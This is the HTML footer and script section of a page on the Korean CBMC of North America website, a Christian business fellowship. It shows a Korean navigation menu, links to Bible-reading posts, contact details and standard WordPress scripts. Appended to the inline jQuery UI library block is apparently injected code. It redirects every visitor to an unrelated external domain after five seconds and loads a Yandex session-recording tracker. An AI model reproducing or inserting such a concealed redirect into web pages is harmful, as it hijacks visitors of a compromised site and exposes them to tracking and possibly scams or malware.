<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://kcbmc.net/kcbmc-%eb%89%b4%ec%8a%a4">KCBMC 뉴스</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://kcbmc.net/newsletter">주간뉴스레터</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5299"><a href="https://kcbmc.net/kcbmc-%eb%89%b4%ec%8a%a4/%ec%b4%9d%ec%97%b0%ec%86%8c%ec%8b%9d">총연소식</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10301"><a href="https://kcbmc.net/%ec%a7%80%ed%9a%8c-%ec%97%b0%ed%95%a9%ed%9a%8c-%ec%86%8c%ec%8b%9d">지회/연합회 소식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14193"><a href="https://kcbmc.net/archives/category/kcbmc%eb%89%b4%ec%8a%a4/%ec%b4%9d%ec%97%b0%ec%86%8c%ec%8b%9d/%ec%a7%80%ed%9a%8c%ec%9e%a5%ec%b4%88%eb%8c%80%ec%84%9d">지회장 초대석</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6060"><a>자료실</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7509"><a href="https://kcbmc.net/downloads">자료실</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890"><a href="https://kcbmc.net/%ec%9e%90%eb%a3%8c%ec%8b%a4/%ec%9b%94%ec%9a%94-%eb%a7%8c%eb%82%98">월요 만나</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://kcbmc.net/%ec%9e%90%eb%a3%8c%ec%8b%a4/%eb%b9%84%ec%a7%80%eb%8b%88%ec%8a%a4-%ec%9e%a0%ec%96%b8">비지니스 잠언</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20241"><a href="https://kcbmc.net/%ec%82%ac%ec%97%ad%ec%bb%ac%eb%9f%bc">사역컬럼</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://kcbmc.net/%ec%9e%90%eb%a3%8c%ec%8b%a4/%eb%8f%99%ec%98%81%ec%83%81">동영상</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10309"><a href="https://kcbmc.net/%ec%9d%bc%ed%84%b0%eb%ac%b5%ec%83%81">일터 묵상</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13125"><a href="https://kcbmc.net/annual-conference-history">북미주 KCBMC 대회 연역</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5638"><a href="https://kcbmc.net/%ec%b0%b8%ec%97%ac%ed%95%98%ea%b8%b0">참여하기</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8488"><a href="https://kcbmc.net/archives/8237">입회원서 업데이트</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5640"><a href="https://kcbmc.net/%ed%9a%8c%ec%9b%90-%ea%b0%80%ec%9e%85">신입회원 가입</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://kcbmc.net/%ec%b0%b8%ec%97%ac%ed%95%98%ea%b8%b0/%ed%9a%8c%eb%b9%84%ec%95%88%eb%82%b4">회비안내</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6540"><a href="https://www.paypal.com/us/fundraiser/charity/1903302">후원하기</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11083"><a href="https://kcbmc.net/store">쇼핑</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6335"><a href="https://kcbmc.net/store">CBMC Store</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6336"><a href="https://kcbmc.net/shopping">CBMC Amazon 쇼핑</a></li>
</ul>
</li>
</ul></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #sidebar -->


	</div><!-- .container -->


			
	<div class="post-pagination-wrap clr">

		<ul class="post-pagination container clr">
			<li class="post-prev"><a href="https://kcbmc.net/archives/9205" rel="prev"><span class="fa fa-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>1/13/2020. (누가복음 21장)</a></li>			<li class="post-next"><a href="https://kcbmc.net/archives/9348" rel="next"><span class="screen-reader-text">next post: </span>1/27/2020. (누가복음 23장)<span class="fa fa-angle-double-right" aria-hidden="true"></span></a></li>		</ul><!-- .post-post-pagination -->

	</div><!-- .post-pagination-wrap -->


		</main><!-- #main-content -->

		
		


    <footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

        
        <div id="footer-inner" class="site-footer-inner container clr">

            
<div id="footer-widgets" class="wpex-row clr gap-30">

		<div class="footer-box span_1_of_4 col col-1">
		<div id="wpex_about-2" class="footer-widget widget widget_wpex_about clr"><div class="widget-title">Korean CBMC of North America</div><div class="wpex-about-widget wpex-clr"><div class="wpex-about-widget-image"><img src="https://kcbmc.net/wp-content/uploads/2023/07/KCBMC_white_logo-220.png" alt="Korean CBMC of North America" /></div><div class="wpex-about-widget-description wpex-clr">미션: 실업인들과 전문 직업인들에게 예수 그리스도가 구주이심을 증거하고 그들이 지상명령을 수행하도록 이끌어 준다
<br><br>
비전: 비지니스 세계에 하나님의 나라가 임하게한다!</div></div></div>	</div><!-- .footer-one-box -->

			<div class="footer-box span_1_of_4 col col-2">
			<div id="wpex_info_widget-2" class="footer-widget widget widget_wpex_info_widget clr"><div class="widget-title">Resource Sites</div><div class="wpex-info-widget wpex-clr"><div class="wpex-info-widget-address wpex-clr"><span class="fa fa-map-marker"></span><p><a href="https://en.kcbmc.net">eCBMC</a><br />
<a href="https://www.cbmc.com">CBMC.com</a><br />
<a href="https://www.cbmcint.com">CBMCint.com</a><br />
<a href="http://www.cbmce.net">CBMCe.net</a><br />
<a href="https://www.cbmc.co.kr">CBMC.or.kr</a><br />
<a href="https://www.kcbmcasia.net">KCBMCasia.net</a><br />
<a href="http://kcbmcna.org">KCBMCNA.org</a><br />
<a href="http://kcbmc-east.org">KCBMC-East.org</a></p>
</div></div></div>		</div><!-- .footer-one-box -->
		
			<div class="footer-box span_1_of_4 col col-3 ">
			<div id="calendar-2" class="footer-widget widget widget_calendar clr"><div class="widget-title">Calendar</div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kcbmc.net/archives/date/2024/01">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>		</div><!-- .footer-one-box -->
	
			<div class="footer-box span_1_of_4 col col-4">
			<div id="text-2" class="footer-widget widget widget_text clr"><div class="widget-title">Contact Us</div>			<div class="textwidget"><p><strong>KCBMC of North America<br />
</strong><strong>1355 West Cheltenham Ave.<br />
</strong><strong>Suite 105<br />
Elkins Park, PA  19027 <a href="https://www.google.com/maps/place/KCBMC+-+Korean+CBMC+of+North+America/@40.0633286,-75.1386217,15z/data=!4m5!3m4!1s0x0:0x90002cf466140946!8m2!3d40.0633286!4d-75.1386217">(Map)</a></strong><strong><br />
Phone:</strong> (703) 439-1703<br />
<strong>Fax: </strong>(703) 842-8040<br />
<strong>Email:</strong> <a href="mailto:contact@kcbmc.net">contact@kcbmc.net</a><br />
<strong>Twitter: <a href="https://twitter.com/kcbmcna">@kcbmcna</a><br />
Facebook: <a href="https://www.facebook.com/koreancbmc">koreancbmc</a></strong></p>
</div>
		</div><div id="wpex_social_widget-2" class="footer-widget widget widget_wpex_social_widget clr"><div class="widget-title">Follow Us</div><ul class="wpex-social-widget-output clr textleft"><li><a href="http://www.twitter.com/kcbmcna" title="Twitter" target="_blank"><img src="https://kcbmc.net/wp-content/themes/Total/assets/images/social/twitter.png" alt="Twitter" height="30" width="30" /></a></li><li><a href="http://www.facebook.com/kcbmcna" title="Facebook" target="_blank"><img src="https://kcbmc.net/wp-content/themes/Total/assets/images/social/facebook.png" alt="Facebook" height="30" width="30" /></a></li><li><a href="http://www.instagram.com/kcbmcna" title="Instagram" target="_blank"><img src="https://kcbmc.net/wp-content/themes/Total/assets/images/social/instagram.png" alt="Instagram" height="30" width="30" /></a></li><li><a href="http://www.linkedin.com/kcbmcna" title="LinkedIn" target="_blank"><img src="https://kcbmc.net/wp-content/themes/Total/assets/images/social/linkedin.png" alt="LinkedIn" height="30" width="30" /></a></li><li><a href="http://www.pinterest.com/kcbmcna" title="Pinterest" target="_blank"><img src="https://kcbmc.net/wp-content/themes/Total/assets/images/social/pinterest.png" alt="Pinterest" height="30" width="30" /></a></li></ul></div>		</div><!-- .footer-box -->
	
	
</div><!-- #footer-widgets -->
        </div><!-- #footer-widgets -->

        
    </footer><!-- #footer -->




<div id="footer-bottom" class="clr">
	<div id="footer-bottom-inner" class="container clr">
		
<div id="copyright" class="clr">
	Copyright <a href="https://www.kcbmc.net">Korean CBMC of North America</a> © 2026 - All Rights Reserved</div><!-- #copyright -->	</div><!-- #footer-bottom-inner -->
</div><!-- #footer-bottom -->


	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->


<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://kcbmc.net/memberlogin?palo-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		
	</div>
	</div>
	</div>
				<style>
				#wp-auth-check-wrap #wp-auth-check {
					padding-top: 0 !important
				}
				#wp-auth-check-wrap .wp-auth-check-close:before {
					color:  !important;
				}
			</style>
			<script type="text/javascript">
				jQuery( document ).ready( function($) {
					$( 'a[href="#pa_modal_login"]' )
						.attr( 'href', 'https://kcbmc.net/memberlogin' )
						.attr( 'data-palo-modal', 'https://kcbmc.net/memberlogin?palo-login=1'.replace( '&amp;', '&' ) )
						.addClass( 'palo-modal-login-trigger' )
					;
					$( 'a[href="#pa_modal_register"]' )
						.attr( 'href', 'https://kcbmc.net/memberlogin?action=register' )
						.attr( 'data-palo-modal', 'https://kcbmc.net/memberlogin?action=register&palo-login=1'.replace( '&amp;', '&' ) )
						.addClass( 'palo-modal-login-trigger' )
					;
				} );
			</script>
				<span id="tipus"></span>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://kcbmc.net/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
				<button type="submit" class="searchform-submit"><span class="fa fa-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>			<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close" aria-hidden="true"></a></div>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='palo-front-css' href='https://kcbmc.net/wp-content/plugins/pa-login/assets/css/front.css?ver=aa57f18a7a5d47dfaf53a2f63de946e0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kcbmc.net/wp-includes/css/dashicons.min.css?ver=aa57f18a7a5d47dfaf53a2f63de946e0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://kcbmc.net/wp-includes/css/wp-auth-check.min.css?ver=aa57f18a7a5d47dfaf53a2f63de946e0' type='text/css' media='all' />
<script type="text/javascript" src="https://kcbmc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kcbmc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93dd576c82adf150d42eedb51b0e2690","fragment_name":"wc_fragments_93dd576c82adf150d42eedb51b0e2690","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kcbmc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpex-core-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"drop_down","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"960","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","carouselSpeed":"150","lightboxType":"iLightbox","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .widget .dropdown_product_cat, .vcex-form-shortcode select","overlaysMobileSupport":"1","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/kcbmc.net\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading...","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","shrinkHeaderHeight":"70","wooCartStyle":"drop_down","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"1","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","sidrDropdownTarget":"arrow","altercf7Prealoader":"1","iLightbox":{"auto":false,"skin":"minimal","path":"horizontal","infinite":false,"maxScale":1,"minScale":0,"width":1400,"height":"","videoWidth":1280,"videoHeight":720,"controls":{"arrows":true,"thumbnail":true,"fullscreen":true,"mousewheel":false,"slideshow":true},"slideshow":{"pauseTime":3000,"startPaused":true},"effects":{"reposition":true,"repositionSpeed":200,"switchSpeed":300,"loadedFadeSpeed":50,"fadeSpeed":500},"show":{"title":true,"speed":200},"hide":{"speed":200},"overlay":{"blur":true,"opacity":"0.9"},"social":{"start":true,"show":"mouseenter","hide":"mouseleave","buttons":false},"text":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"},"thumbnails":{"maxWidth":120,"maxHeight":80}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kcbmc.net/wp-content/themes/Total/assets/js/wpex.min.js?ver=4.5.4.3" id="wpex-core-js"></script>
<script type="text/javascript" src="https://kcbmc.net/wp-content/plugins/pa-login/assets/js/frontend.js?ver=aa57f18a7a5d47dfaf53a2f63de946e0" id="palo-front-js"></script>

</body>
</html>